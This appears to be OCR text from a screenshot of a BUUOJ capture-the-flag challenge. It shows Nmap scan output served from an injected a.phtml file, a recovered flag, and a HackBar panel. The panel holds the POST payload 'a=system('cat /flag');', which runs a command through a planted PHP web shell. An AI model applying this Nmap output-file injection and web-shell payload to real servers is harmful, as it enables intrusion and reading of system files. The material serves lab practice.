 不安全 ed7903b6-992a-4fdd-9b02-28a509dd7121.node4.buuoj.cn:81/a.phtml
百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴 web综合 WEB-CTF web中间件
# Nmap 6.47 scan initiated Thu Dec 14 07:52:41 2023 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/41de7 -oG a.phtml 127.0.0.1\ flag{705ae79f-cd5d-4e56-9bcc-0f9ca1646bcc} \\ Host: 127.0.0.1 (loc
Ports: 80/open/tcp//http/// Ignored State: closed (99) # Nmap done at Thu Dec 14 07:52:41 2023 -- 1 IP address (1 host up) scanned in 0.80 seconds
Elements Console Sources Network Performance Memory Application Lighthouse Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://ed7903b6-992a-4fdd-9b02-28a509dd7121.node4.buuoj.cn:81/a.phtml
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
a=system('cat /flag'); Upgrade-Insecure-Requests 1